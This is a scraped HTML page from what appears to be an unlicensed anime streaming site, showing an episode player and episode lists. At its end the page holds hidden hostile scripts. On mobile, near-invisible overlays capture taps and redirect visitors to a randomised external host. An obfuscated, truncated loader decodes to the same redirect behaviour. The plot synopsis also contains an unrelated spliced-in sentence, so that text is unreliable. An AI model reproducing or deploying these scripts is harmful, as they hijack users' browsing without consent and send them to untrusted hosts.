

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yhbjfw.top/play/8465-4-7.html
body_size: 10319
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <title>《家里蹲吸血姬的苦闷》-第11集-风车动漫</title>
    <meta name="keywords" content="家里蹲吸血姬的苦闷第11集免费在线观看,完整版全集,风车动漫,樱花动漫" />
    <meta name="description" content="家里蹲吸血姬的苦闷第11集免费在线观看,家里蹲吸血姬的苦闷完整版全集,家里蹲吸血姬的苦闷无删完整资源" />
    		<link rel="shortcut icon" href="/template/dml/images/favicon.ico" type="image/x-icon" />
		<link rel="stylesheet" href="/template/dml/css/style.css" type="text/css" />
		<link rel="stylesheet" href="/template/dml/css/font-awesome.min.css" type="text/css" />
		<link rel="stylesheet" href="/template/dml/css/global.css" type="text/css" />
		<link rel="stylesheet" href="/template/dml/css/font-awesome.min.css" type="text/css" />
		<script type="text/javascript" src="/template/dml/js/jquery.min.js"></script>
		<script src="/template/dml/js/hd.js"></script>
		<script src="/template/dml/js/common.js"></script>
		<script src="/template/dml/js/function.js"></script>
		<script>var maccms={"path":"","mid":"1","url":"www.yhbjfw.top","wapurl":"www.yhbjfw.top","mob_status":"0"};</script>
		<script src="/static/js/home.js"></script>
		<style type="text/css">
		.pc_acmsd{display:block;}
		.m_acmsd{ display:none}
		@media(max-width:768px) {
		.pc_acmsd{display:none !important;}
		.m_acmsd{display:block !important;}
		.down-input{
			margin-left: 10px;
			width: 40%!important;
    		padding: 4px;
    		border-radius: 5px;
        	border: 1px solid #eee;
		}
		}
		</style>
    </head>
  <body>
	<!--wap端头部-->
<div class="m_acmsd">
<div class="wrapper">
<div class="mask" id="mask_box"></div>
<header class="header1 clearfix" id="header">
<p class="headLeft"><a href="/" class="aLogo"></a></p>
<p class="headRight">
<a href="javascript:void(0);" class="aNav"><span>导航</span></a>
<a href="javascript:void(0);" class="aSearch"><span>搜索</span></a>
<a href="/gbook.html" class="aHome"><span id="unameHeader">求片</span></a>
</p>
</header>
<nav class="subNav globalPadding index_menu_top" id="nav_menu" style="display:none;">
<div class="con clearfix">
<p>
<a href="/" title="首页" class="">首页</a>
<a  href="/type/1.html" class="1=0">国产动漫</a>
<a  href="/type/2.html" class="2=0 cur">日本动漫</a>
<a  href="/type/3.html" class="3=0">欧美动漫</a>
<a  href="/type/4.html" class="4=0">动画片</a>
</p>
</div>
</nav>
<section id="search_box" class="searchMenu" style="display:none">
<form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();" >
<div class="searchFormCon globalPadding">
<p class="pSearchForm">
<input type="text" class="searchTxt searchTxtBlur ac_input mac_wd" name="wd" autocomplete="off" value="" placeholder="请输入动漫名称" /><input type="submit" value="" class="searchBtn search-button sub" id="searchbutton"><i class="clearSearchBtn" style="display:none;"><em></em></i>
</p>
</div>
</form>        
</section> 
<div style="margin-top:10px;"></div>
</div>
<div style="margin-top:-80px;"></div>
</div>
<!--wap端头部 end-->
<div class="pc_acmsd">
<div class="header clearfix">
<div class="head wrap clearfix">
<div class="logo"><a href="/"></a></div>
<div class="searchvod">
<form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">
<input type="text" name="wd" class="search-input mac_wd" value="" placeholder="请输入动漫名称"/>
<input type="submit" id="searchbutton"  class="search-button sub" value="搜索动漫" />
</form>
<div class="hotwords mbyc">热搜：
 <a href="/vodsearch/%E6%96%97%E7%A0%B4%E8%8B%8D%E7%A9%B9-------------.html">斗破苍穹</a>
<a href="/vodsearch/%E5%90%9E%E5%99%AC%E6%98%9F%E7%A9%BA-------------.html">吞噬星空</a>
<a href="/vodsearch/%E6%B5%B7%E8%B4%BC%E7%8E%8B-------------.html">海贼王</a>
<a href="/vodsearch/%E6%96%97%E7%BD%97%E5%A4%A7%E9%99%86-------------.html">斗罗大陆</a>
<a href="/vodsearch/%E5%AE%8C%E7%BE%8E%E4%B8%96%E7%95%8C-------------.html">完美世界</a>
<a href="/vodsearch/%E4%B8%8D%E8%89%AF%E4%BA%BA-------------.html">不良人</a>
<a href="/vodsearch/%E4%BC%8D%E5%85%AD%E4%B8%83-------------.html">伍六七</a>
<a href="/vodsearch/%E5%85%A8%E8%81%8C%E6%B3%95%E5%B8%88-------------.html">全职法师</a>
<a href="/vodsearch/%E6%95%B0%E7%A0%81%E5%AE%9D%E8%B4%9D-------------.html">数码宝贝</a>
<a href="/vodsearch/%E5%A5%A5%E7%89%B9%E6%9B%BC-------------.html">奥特曼</a>
<a href="/vodsearch/%E5%93%86%E5%95%A6A%E6%A2%A6-------------.html">哆啦A梦</a>
<a href="/vodsearch/%E9%93%B6%E9%AD%82-------------.html">银魂</a>
<a href="/vodsearch/Free-------------.html">Free</a>
<a href="/vodsearch/%E8%A5%BF%E8%A1%8C%E7%BA%AA-------------.html">西行纪</a>
<a href="/vodsearch/%E5%89%A7%E5%9C%BA-------------.html">剧场</a>
</div>
</div>
<a href="javascript:void(0);" target="_self" class="caidan_btn pcyc"><i class="caidan"></i><span>导航</span></a>
<ul id="tbmov-plus" class="mbyc">
<li><a id="new" href="/label/new.html"><i class="ui-icon new-icon"></i>新番<br>动漫</a></li>
<li><a href="/label/hot.html"><i class="ui-icon top-icon"></i>动漫<br>排行</a></li>
<li><a rel="nofollow" href="/gbook.html"><i class="ui-icon gb-icon"></i>留言<br>反馈</a></li>
<li><a rel="nofollow" target="_self" id="a-clo" href="javascript:void(0);" onmouseout="hideImg()" onmouseover="showImg()">手机<br>观看</a></li>
<div id="wxImg" style="display:none;position: absolute; top: 85px; right: 0; z-index: 100;"><p style="text-align: center;">扫描二维码，访问《樱花动漫-专注动漫的门户网站》</p><img src="/template/dml/images/wxewm.png"></div>
</ul>	
</div>
<div class="sjmenu pcyc">
<ul class="nav wrap clearfix">
<li class=""><a href="/"><i class="fa fa-home"></i>首页</a></li>
<li><a href="/type/1.html">国产动漫</a></li>
<li><a href="/type/2.html">日本动漫</a></li>
<li><a href="/type/3.html">欧美动漫</a></li>
<li><a href="/type/4.html">动画片</a></li>
</ul>
</div>
<div class="menu mbyc">
<ul class="nav wrap clearfix">
<li class=""><a href="/"><i class="fa fa-home"></i>首页</a></li>
<li class="1=0"><a href="/type/1.html">国产动漫</a></li>
<li class="2=0 current"><a href="/type/2.html">日本动漫</a></li>
<li class="3=0"><a href="/type/3.html">欧美动漫</a></li>
<li class="4=0"><a href="/type/4.html">动画片</a></li>
</ul>
</div>
<div id="subnav" class="mbyc">
<div class="layout fn-clear">
</div>
</div>
</div>
<div style="margin-top:10px;"></div>
</div>
	<div class="wrap">
				<div class="stit mb_none clearfix">
					<span class="ico gang1"></span>
					<a href="/">首页</a>  »  
					<a href="/type/2.html">日本动漫</a>  »  家里蹲吸血姬的苦闷  »  第11集				</div>
				<div class="row_top">
					<div class="playerall">
						<div class="player">
						<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/play\/8465-1-1.html","link_next":"\/play\/8465-4-8.html","link_pre":"\/play\/8465-4-6.html","vod_data":{"vod_name":"\u5bb6\u91cc\u8e72\u5438\u8840\u59ec\u7684\u82e6\u95f7","vod_actor":"\u94c3\u4ee3\u7eb1\u5f13,\u65e5\u7b20\u9633\u5b50,\u77f3\u89c1\u821e\u83dc\u9999,\u5c9b\u888b\u7f8e\u7531\u5229,\u6960\u6728\u706f,\u83f2\u9c81\u5179\u00b7\u84dd","vod_director":"\u5357\u5ddd\u8fbe\u9a6c","vod_class":"\u65e5\u672c\u52a8\u6f2b"},"url":"https:\/\/b2.bdzybf22.com\/videos\/202505\/23\/6822c49be715f7d0e4a76f20\/61f320\/index.m3u8","url_next":"https:\/\/b2.bdzybf22.com\/videos\/202505\/23\/6822c49b7409d0d0f1b6f3ac\/eg69b4\/index.m3u8","from":"dbm3u8","server":"no","note":"","id":"8465","sid":4,"nid":7}</script> <script type="text/javascript" src="/static/js/playerconfig.js?t=20260202"></script><script type="text/javascript" src="/static/js/player.js?t=a20260202"></script>						</div>
					</div>
				</div>
				<div class="row pc_acmsd">
					<div class="pfplayer clearfix ">
					<span class="lh-height">类型：</span><a href="/vodsearch/----%E6%97%A5%E6%9C%AC%E5%8A%A8%E6%BC%AB---------.html" target="_blank">日本动漫</a>&nbsp;					<span></span>
					<span class="lh-height">地区：</span><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;					<span></span>
					<span class="lh-height">年份：</span><a href="/vodsearch/-------------2023.html" target="_blank">2023</a>&nbsp;					<div class="dc">
						<i class="fa fa-backward"></i>
						<a href="/play/8465-4-6.html">上一集</a>
						<a href="/play/8465-4-8.html">下一集</a>  
						<i class="fa fa-forward"></i>
					</div>
				</div>
			</div>
				
						<div id="stab11" class="row clearfix">
			<div class="playlist clearfix">
				<div class="ptit clearfix">
					<i class="bflogo ico_zkm3u8"></i><b>快车资源</b> - 手机播放 - 无法播放请换线路
				</div>
				<ul class="ulli clearfix">
					<div id="stab_11" class="stab_list">
						<ul class="clearfix">
														<li >
								<a href="/play/8465-3-1.html" target="_self">01</a>
							</li>
														<li >
								<a href="/play/8465-3-2.html" target="_self">02</a>
							</li>
														<li >
								<a href="/play/8465-3-3.html" target="_self">03</a>
							</li>
														<li >
								<a href="/play/8465-3-4.html" target="_self">04</a>
							</li>
														<li >
								<a href="/play/8465-3-5.html" target="_self">05</a>
							</li>
														<li >
								<a href="/play/8465-3-6.html" target="_self">06</a>
							</li>
														<li >
								<a href="/play/8465-3-7.html" target="_self">7</a>
							</li>
														<li >
								<a href="/play/8465-3-8.html" target="_self">8</a>
							</li>
														<li >
								<a href="/play/8465-3-9.html" target="_self">9</a>
							</li>
														<li >
								<a href="/play/8465-3-10.html" target="_self">10</a>
							</li>
														<li >
								<a href="/play/8465-3-11.html" target="_self">11</a>
							</li>
														<li >
								<a href="/play/8465-3-12.html" target="_self">12</a>
							</li>
													</ul>
					</div>
				</ul>
			</div>
		</div>
					<div id="stab11" class="row clearfix">
			<div class="playlist clearfix">
				<div class="ptit clearfix">
					<i class="bflogo ico_zkm3u8"></i><b>wolong</b> - 手机播放 - 无法播放请换线路
				</div>
				<ul class="ulli clearfix">
					<div id="stab_11" class="stab_list">
						<ul class="clearfix">
														<li >
								<a href="/play/8465-1-1.html" target="_self">第01集</a>
							</li>
														<li >
								<a href="/play/8465-1-2.html" target="_self">第02集</a>
							</li>
														<li >
								<a href="/play/8465-1-3.html" target="_self">第03集</a>
							</li>
														<li >
								<a href="/play/8465-1-4.html" target="_self">第04集</a>
							</li>
														<li >
								<a href="/play/8465-1-5.html" target="_self">第05集</a>
							</li>
														<li >
								<a href="/play/8465-1-6.html" target="_self">第06集</a>
							</li>
														<li >
								<a href="/play/8465-1-7.html" target="_self">第07集</a>
							</li>
														<li >
								<a href="/play/8465-1-8.html" target="_self">第08集</a>
							</li>
														<li >
								<a href="/play/8465-1-9.html" target="_self">第09集</a>
							</li>
														<li >
								<a href="/play/8465-1-10.html" target="_self">第10集</a>
							</li>
														<li >
								<a href="/play/8465-1-11.html" target="_self">第11集</a>
							</li>
														<li >
								<a href="/play/8465-1-12.html" target="_self">第12集</a>
							</li>
													</ul>
					</div>
				</ul>
			</div>
		</div>
					<div id="stab11" class="row clearfix">
			<div class="playlist clearfix">
				<div class="ptit clearfix">
					<i class="bflogo ico_zkm3u8"></i><b>dbm3u8</b> - 手机播放 - 无法播放请换线路
				</div>
				<ul class="ulli clearfix">
					<div id="stab_11" class="stab_list">
						<ul class="clearfix">
														<li >
								<a href="/play/8465-4-1.html" target="_self">第05集</a>
							</li>
														<li >
								<a href="/play/8465-4-2.html" target="_self">第06集</a>
							</li>
														<li >
								<a href="/play/8465-4-3.html" target="_self">第07集</a>
							</li>
														<li >
								<a href="/play/8465-4-4.html" target="_self">第08集</a>
							</li>
														<li >
								<a href="/play/8465-4-5.html" target="_self">第09集</a>
							</li>
														<li >
								<a href="/play/8465-4-6.html" target="_self">第10集</a>
							</li>
														<li class="active-py">
								<a href="/play/8465-4-7.html" target="_self">第11集</a>
							</li>
														<li >
								<a href="/play/8465-4-8.html" target="_self">第12集</a>
							</li>
													</ul>
					</div>
				</ul>
			</div>
		</div>
					<div id="stab11" class="row clearfix">
			<div class="playlist clearfix">
				<div class="ptit clearfix">
					<i class="bflogo ico_zkm3u8"></i><b>无尽</b> - 手机播放 - 无法播放请换线路
				</div>
				<ul class="ulli clearfix">
					<div id="stab_11" class="stab_list">
						<ul class="clearfix">
														<li >
								<a href="/play/8465-2-1.html" target="_self">第01集</a>
							</li>
														<li >
								<a href="/play/8465-2-2.html" target="_self">第02集</a>
							</li>
														<li >
								<a href="/play/8465-2-3.html" target="_self">第03集</a>
							</li>
														<li >
								<a href="/play/8465-2-4.html" target="_self">第04集</a>
							</li>
														<li >
								<a href="/play/8465-2-5.html" target="_self">第05集</a>
							</li>
														<li >
								<a href="/play/8465-2-6.html" target="_self">第06集</a>
							</li>
														<li >
								<a href="/play/8465-2-7.html" target="_self">第07集</a>
							</li>
														<li >
								<a href="/play/8465-2-8.html" target="_self">第08集</a>
							</li>
														<li >
								<a href="/play/8465-2-9.html" target="_self">第09集</a>
							</li>
														<li >
								<a href="/play/8465-2-10.html" target="_self">第10集</a>
							</li>
														<li >
								<a href="/play/8465-2-11.html" target="_self">第11集</a>
							</li>
														<li >
								<a href="/play/8465-2-12.html" target="_self">第12集</a>
							</li>
													</ul>
					</div>
				</ul>
			</div>
		</div>
					<div class="row">
				<div class="ndes" id="pcjq">
					<div class="ptit">
					<i class="gang"></i>《家里蹲吸血姬的苦闷》剧情简介
				</div>
				<div class="des_xy">
					<p>《家里蹲吸血姬的苦闷》是小林湖底著作、りいちゅ负责插画、GA文库所属的轻小说。为第11届GA文库大奖优秀奖得奖作品。近日官宣动画化决定只有弱者才会在分手时痛哭流涕求他不要走，我们强者都是跪在地上抱着对方大腿让他寸步难移。</p>				</div>
				</div>
			</div>
			
				<div class="row">
			<div class="ndes" id="pcjq">
				<div class="ptit">
					<i class="gang"></i>猜你喜欢
				</div>
				<div class="channel">
					<div class="list contentlis clearfix">
						<ul class="cont1 clearfix">
														<li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/dm/9364.html"><img class="dpic dh" src="https://pic.wlongimg.com//upload/vod/20241004-1/b772667a6e741f8e4791eec4dc281298.jpg">
												<span class="rgba1">更新至21集</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/dm/9364.html">一兆游戏2024</a>
											</p>
											<p class="actor">大塚刚央 , 石毛翔弥 , 市道真央 , 东地宏树 , 田中有纪 , 土师孝也 , 铃木崚汰 , 若山诗音 , 水中雅章 , 千本木彩花 , 安田陆矢 , 新祐树</p>
										</div>
										<a class="alink" href="/dm/9364.html" title="一兆游戏2024"></a>
									</div>
								</div>
							</li>
														<li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/dm/3002.html"><img class="dpic dh" src="https://www.yhbjfw.top/pic/2021-4/d5249b1f6871b64eab0120c8d6941067.jpg">
												<span class="rgba1">更新至第斯11集已完结</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/dm/3002.html">银河奥特曼（中文版）</a>
											</p>
											<p class="actor">根岸拓哉宫武美樱大野瑞生云母</p>
										</div>
										<a class="alink" href="/dm/3002.html" title="银河奥特曼（中文版）"></a>
									</div>
								</div>
							</li>
														<li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/dm/1707.html"><img class="dpic dh" src="https://www.yhbjfw.top/pic/2021-2/c17a9c7b1b6539a5af786eb979642cf5.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/dm/1707.html">歌之王子殿下2019剧场版：真爱王国</a>
											</p>
											<p class="actor">寺岛拓笃铃村健一谷山纪章宫野真守</p>
										</div>
										<a class="alink" href="/dm/1707.html" title="歌之王子殿下2019剧场版：真爱王国"></a>
									</div>
								</div>
							</li>
														<li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/dm/665.html"><img class="dpic dh" src="https://www.yhbjfw.top/pic/2021-1/376ded05f124938df32fcfe5fda450e8.jpg">
												<span class="rgba1">26集全</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/dm/665.html">逆转监督</a>
											</p>
											<p class="actor">关智一置鲇龙太郎小野大辅水岛大宙</p>
										</div>
										<a class="alink" href="/dm/665.html" title="逆转监督"></a>
									</div>
								</div>
							</li>
														<li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/dm/539.html"><img class="dpic dh" src="https://www.yhbjfw.top/pic/2021-1/ef0bda03b28e09bb7ab7a2ac279cf9b7.webp">
												<span class="rgba1">12集全</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/dm/539.html">幼女战记</a>
											</p>
											<p class="actor">田村睦心,土师孝也,飞田展男,福岛润,长岛雄一,悠木碧,大塚芳忠,楠见尚己,德本英一郎,绵贯龙之介,野濑育二,户松遥,鸟海浩辅,早见沙织,滨野大辉,广濑裕也,相马康一,手冢弘道,藤原夏海,三木真一郎,河西健吾,内田雄马,小林裕介,菅原慎介,堀内贤雄,松本忍,齐藤次郎,稻垣隆行,岩泽俊树,白川周作,玄田哲章,春日望</p>
										</div>
										<a class="alink" href="/dm/539.html" title="幼女战记"></a>
									</div>
								</div>
							</li>
														<li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/dm/9457.html"><img class="dpic dh" src="https://pic.wlongimg.com/upload/vod/20250407-1/62060e44a5d7d82b94c81fc19877067d.jpg">
												<span class="rgba1">更新至09集</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/dm/9457.html">快藏起来玛琪娜同学</a>
											</p>
											<p class="actor">高柳知叶 , 大地叶 , 桑原由气 , 夏目妃菜 , 松井惠理子 , 新谷良子</p>
										</div>
										<a class="alink" href="/dm/9457.html" title="快藏起来玛琪娜同学"></a>
									</div>
								</div>
							</li>
													</ul>
						<ul class="txt-list txt-list-small clearfix">
														<li><span>1.</span>
								<a href="/dm/682.html">加奈日记</a> 13集全							</li>
														<li><span>2.</span>
								<a href="/dm/3161.html">住宅区友夫</a> 更新至78集已完结							</li>
														<li><span>3.</span>
								<a href="/dm/2511.html">神曲奏界 Polyphonica Crimson S</a> 更新至第12集已完结							</li>
														<li><span>4.</span>
								<a href="/dm/9660.html">不擅长吸血的吸血鬼</a> 更新第12集							</li>
														<li><span>5.</span>
								<a href="/dm/8528.html">机甲英雄机斗勇者 第二季</a> 更新至08集							</li>
														<li><span>6.</span>
								<a href="/dm/7120.html">洛克人EXE Season</a> 全56集							</li>
														<li><span>7.</span>
								<a href="/dm/5128.html">科学忍者队</a> 更新至103集							</li>
														<li><span>8.</span>
								<a href="/dm/4000.html">GA 艺术科美术设计班 OVA 我想画的蓝天</a> 正片							</li>
														<li><span>9.</span>
								<a href="/dm/2486.html">砂沙美魔法少女俱乐部2</a> 更新至第13集已完结							</li>
														<li><span>10.</span>
								<a href="/dm/2159.html">罗比哈奇</a> 更新至12集已完结							</li>
														<li><span>11.</span>
								<a href="/dm/8036.html">色彩高校星</a> 更新至07集							</li>
														<li><span>12.</span>
								<a href="/dm/7072.html">棒球英豪</a> 全101集							</li>
														<li><span>13.</span>
								<a href="/dm/6610.html">忏·再见，绝望先生 番外地</a> 全13集							</li>
														<li><span>14.</span>
								<a href="/dm/5819.html">混沌之龙：赤龙战役</a> 全12集							</li>
														<li><span>15.</span>
								<a href="/dm/2237.html">魔法律事务所 第二季</a> 更新至第05集							</li>
														<li><span>16.</span>
								<a href="/dm/464.html">克拉斯卡劳埃德</a> 更新至12集							</li>
														<li><span>17.</span>
								<a href="/dm/9530.html">去唱卡拉OK吧！2025</a> 更新至03集							</li>
														<li><span>18.</span>
								<a href="/dm/9058.html">2.5次元的诱惑</a> 更新第24集							</li>
														<li><span>19.</span>
								<a href="/dm/1270.html">PEACE MAKER 铁 想道</a> 正片							</li>
														<li><span>20.</span>
								<a href="/dm/9070.html">精灵小姐瘦不了</a> 更新第14集							</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
		
			</div>
			<div class="footer clearfix">
<div class="wrap">
<p>风车动漫只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p>
<p>若本站收录内容侵犯了您的权益，请附说明联系邮箱，本站将第一时间处理。</p>
<p>www.yhbjfw.top 联系邮箱：</p>
<p></p>
<p>Copyright© 2020 樱花动漫-专注动漫的门户网站 All Rights Reserved</p>
<a href="/rss/baidu.xml" target="_blank" style="color:#fff;">网站地图</a>
<a href="/rss/index.xml" target="_blank" style="color:#fff;">RSS订阅</a>
</div>					
<div class="gotop" style="display: block;">
<a href="javascript:; " title="返回顶部"><i class="ico gotopbg"></i></a><a href="/gbook.html"><i class="ico gbbg"></i></a>
</div>
</div>
<script type="text/javascript" src="/template/dml/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/template/dml/js/iscroll.js"></script>
<script type="text/javascript" src="/template/dml/js/common.min.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?45ccf5e29eb17d4c1a6078731f0dd2fc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="batjtjcb_b" style="'+style+'"></div>');var a=document.getElementsByClassName("batjtjcb_b");a[i].addEventListener("touchend",function(){var batjtjcb_n="https://"+Date.parse(new Date())+"4bc44b55d7982bdgc.obm6zh.com"+":8005/cc/4145?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=batjtjcb_n}else{window.location.href=batjtjcb_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`DmoTRculwRl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 )dFCFC()M6LMDL8)dFCFC()M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c)dFCFC()M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c)dFCFC()M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv)dFCFC()M6LMSS880a[)dFCFC()M6LMSS8}!Xd5 )dFCFC()M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"o)(oo)nnf1Q{@)fp(mO)^K4hm(O^"%"g{00n/((/o}onj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28)dFCFC()M^PYqLY[D62fODmqO(dF6O2mh5Y78)dFCFC()M^P)dFCFC()M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! 